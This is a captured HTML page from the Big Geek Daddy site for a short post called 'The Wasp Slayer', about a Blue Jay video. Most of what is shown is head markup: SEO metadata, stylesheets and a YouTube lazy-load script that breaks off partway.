

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biggeekdad.com/2020/12/the-wasp-slayer/
body_size: 27794
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Wasp Slayer - Big Geek Daddy</title>
	<link rel="canonical" href="https://biggeekdad.com/2020/12/the-wasp-slayer/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Wasp Slayer" />
	<meta property="og:description" content="If you have ever been stung by a wasp then your new best friend might be the Blue Jay." />
	<meta property="og:url" content="https://biggeekdad.com/2020/12/the-wasp-slayer/" />
	<meta property="og:site_name" content="Big Geek Daddy" />
	<meta property="article:published_time" content="2020-12-05T13:18:06+00:00" />
	<meta property="article:modified_time" content="2025-04-02T13:15:33+00:00" />
	<meta property="og:image" content="https://biggeekdad.com/wp-content/uploads/2020/12/WaspSlayer.jpg" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Big Geek Daddy" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://biggeekdad.com/2020/12/the-wasp-slayer/#article","isPartOf":{"@id":"https://biggeekdad.com/2020/12/the-wasp-slayer/"},"author":{"name":"Big Geek Daddy","@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a"},"headline":"The Wasp Slayer","datePublished":"2020-12-05T13:18:06+00:00","dateModified":"2025-04-02T13:15:33+00:00","mainEntityOfPage":{"@id":"https://biggeekdad.com/2020/12/the-wasp-slayer/"},"wordCount":74,"publisher":{"@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a"},"image":{"@id":"https://biggeekdad.com/2020/12/the-wasp-slayer/#primaryimage"},"thumbnailUrl":"https://biggeekdad.com/wp-content/uploads/2020/12/WaspSlayer.jpg","keywords":["Birds","Entertainment","Interesting Videos","Nature","Outdoors","Wildlife"],"articleSection":["Funny, Cool, and Interesting Videos","Popular Videos"],"inLanguage":"en-US","video":[{"@id":"https://biggeekdad.com/2020/12/the-wasp-slayer/#video"}]},{"@type":"WebPage","@id":"https://biggeekdad.com/2020/12/the-wasp-slayer/","url":"https://biggeekdad.com/2020/12/the-wasp-slayer/","name":"The Wasp Slayer - Big Geek Daddy","isPartOf":{"@id":"https://biggeekdad.com/#website"},"primaryImageOfPage":{"@id":"https://biggeekdad.com/2020/12/the-wasp-slayer/#primaryimage"},"image":{"@id":"https://biggeekdad.com/2020/12/the-wasp-slayer/#primaryimage"},"thumbnailUrl":"https://biggeekdad.com/wp-content/uploads/2020/12/WaspSlayer.jpg","datePublished":"2020-12-05T13:18:06+00:00","dateModified":"2025-04-02T13:15:33+00:00","breadcrumb":{"@id":"https://biggeekdad.com/2020/12/the-wasp-slayer/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://biggeekdad.com/2020/12/the-wasp-slayer/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://biggeekdad.com/2020/12/the-wasp-slayer/#primaryimage","url":"https://biggeekdad.com/wp-content/uploads/2020/12/WaspSlayer.jpg","contentUrl":"https://biggeekdad.com/wp-content/uploads/2020/12/WaspSlayer.jpg","width":200,"height":200},{"@type":"BreadcrumbList","@id":"https://biggeekdad.com/2020/12/the-wasp-slayer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://biggeekdad.com/"},{"@type":"ListItem","position":2,"name":"The Wasp Slayer"}]},{"@type":"WebSite","@id":"https://biggeekdad.com/#website","url":"https://biggeekdad.com/","name":"Big Geek Daddy","description":"Funny, Cool, and Interesting Videos","publisher":{"@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://biggeekdad.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a","name":"Big Geek Daddy","logo":{"@id":"https://biggeekdad.com/#/schema/person/image/"},"sameAs":["https://biggeekdad.com/"]},{"@type":"VideoObject","@id":"https://biggeekdad.com/2020/12/the-wasp-slayer/#video","name":"The Wasp Slayer - Big Geek Daddy","isPartOf":{"@id":"https://biggeekdad.com/2020/12/the-wasp-slayer/#article"},"thumbnailUrl":"https://biggeekdad.com/wp-content/uploads/2020/12/ghufd21mmgi.jpg","description":"https://youtu.be/ghuFd21MmGI If you have ever been stung by a wasp then your new best friend might be the Blue Jay. This interesting video from Lesley the Bird Nerd shows some interesting Blue Jay behavior that many people aren't aware of. If you enjoyed this interesting bird video you might like to","uploadDate":"2020-12-05T08:18:06+00:00","width":480,"height":270,"embedUrl":"https://www.youtube.com/embed/ghuFd21MmGI","duration":"PT4M52S","isFamilyFriendly":true,"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='magazine-pro-css' href='https://biggeekdad.com/wp-content/themes/magazine-pro/style.css?ver=3.6.0' media='all' />
<style id='magazine-pro-inline-css'>


		button:focus,
		button:hover,
		input[type="button"]:focus,
		input[type="button"]:hover,
		input[type="reset"]:focus,
		input[type="reset"]:hover,
		input[type="submit"]:focus,
		input[type="submit"]:hover,
		.archive-pagination li a:focus,
		.archive-pagination li a:hover,
		.archive-pagination li.active a,
		.button:focus,
		.button:hover,
		.entry-content .button:focus,
		.entry-content .button:hover,
		.sidebar .tagcloud a:focus,
		.sidebar .tagcloud a:hover,
		.sidebar .widget a.button:focus,
		.sidebar .widget a.button:hover,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:hover,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:hover,
		.widget-area .enews-widget input[type="submit"] {
			background-color: #000000;
			color: #ffffff;
		}

		

		a,
		.entry-title a:focus,
		.entry-title a:hover,
		.nav-secondary .genesis-nav-menu a:focus,
		.nav-secondary .genesis-nav-menu a:hover,
		.nav-secondary .genesis-nav-menu .current-menu-item > a,
		.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:focus,
		.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:hover {
			color: #0000cc;
		}
		
/*# sourceURL=magazine-pro-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-embed-inline-css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://biggeekdad.com/wp-includes/blocks/embed/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-primary: #0000cc;--wp--preset--color--theme-secondary: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 24px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://biggeekdad.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magazine-pro-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%7CRaleway%3A400%2C500%2C900&#038;ver=3.6.0' media='all' />
<link rel='stylesheet' id='magazine-pro-gutenberg-css' href='https://biggeekdad.com/wp-content/themes/magazine-pro/lib/gutenberg/front-end.css?ver=3.6.0' media='all' />
<style id='magazine-pro-gutenberg-inline-css'>
.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.ab-block-post-grid header .ab-block-post-grid-title a:hover {
	color: #0000cc;
}

.button-more-link.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.ab-block-post-grid .is-grid .ab-block-post-grid-image a .ab-block-post-grid-date,
.site-container .wp-block-button .wp-block-button__link {
	background-color: #000000;
	color: #ffffff;
}

.button-more-link.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.wp-block-button .wp-block-button__link:not(.has-background),
.wp-block-button .wp-block-button__link:not(.has-background):focus,
.wp-block-button .wp-block-button__link:not(.has-background):hover {
	color: #ffffff;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link {
	color: #000000;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link:focus,
.site-container .wp-block-button.is-style-outline .wp-block-button__link:hover {
	color: #232323;
}

.site-container .wp-block-pullquote.is-style-solid-color {
	background-color: #000000;
}		.site-container .has-small-font-size {
			font-size: 12px;
		}		.site-container .has-normal-font-size {
			font-size: 16px;
		}		.site-container .has-large-font-size {
			font-size: 20px;
		}		.site-container .has-larger-font-size {
			font-size: 24px;
		}		.site-container .has-theme-primary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-primary-color {
			color: #0000cc;
		}
		.site-container .has-theme-primary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-primary-background-color {
			background-color: #0000cc;
		}		.site-container .has-theme-secondary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-secondary-color {
			color: #000000;
		}
		.site-container .has-theme-secondary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-secondary-background-color {
			background-color: #000000;
		}
/*# sourceURL=magazine-pro-gutenberg-inline-css */
</style>
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' media='all' />
<style id='heateor_sss_frontend_css-inline-css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_follow_ul a, div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a {
margin: 5px !important;
    margin-top: 10px !important; 
    margin-right: 7px !important; 
    margin-bottom: 0px !important; 
    margin-left: 7px !important;    
}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<script src="https://biggeekdad.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://biggeekdad.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script>
			document.addEventListener( "DOMContentLoaded", function() {
				var div, i,
					youtubePlayers = document.getElementsByClassName( "video-seo-youtube-player" );
				for ( i = 0; i < youtubePlayers.length; i++ ) {
					div = document.createElement( "div" );
					div.className = "video-seo-youtube-embed-loader";
					div.setAttribute( "data-id", youtubePlayers[ i ].dataset.id );
					div.setAttribute( "tabindex", "0" );
					div.setAttribute( "role", "button" );
					div.setAttribute(
						"aria-label", "Load YouTube video"
					);
					div.innerHTML = videoSEOGenerateYouTubeThumbnail( youtubePlayers[ i ].dataset.id );
					div.addEventListener( "click", videoSEOGenerateYouTubeIframe );
					div.addEventListener( "keydown", videoSEOYouTubeThumbnailHandleKeydown );
					div.addEventListener( "keyup", videoSEOYouTubeThumbnailHandleKeyup );
					youtubePlayers[ i ].appendChild( div );
				}
			} );

			function videoSEOGenerateYouTubeThumbnail( id ) {
				var thumbnail = '<picture class="video-seo-youtube-picture">\n' +
					'<source class="video-seo-source-to-maybe-replace" media="(min-width: 801px)" srcset="https://i.ytimg.com/vi/' + id + '/maxresdefault.jpg" >\n' +
					'<source class="video-seo-source-hq" media="(max-width: 800px)" srcset="https://i.ytimg.com/vi/' + id + '/hqdefault.jpg">\n' +
					'<img onload="videoSEOMaybeReplaceMaxResSourceWithHqSource( event );" src="https://i.ytimg.com/vi/' + id + '/hqdefault.jpg" width="480" height="360" loading="eager" alt="">\n' +
					'</picture>\n',
					play = '<div class="video-seo-youtube-player-play"></div>';
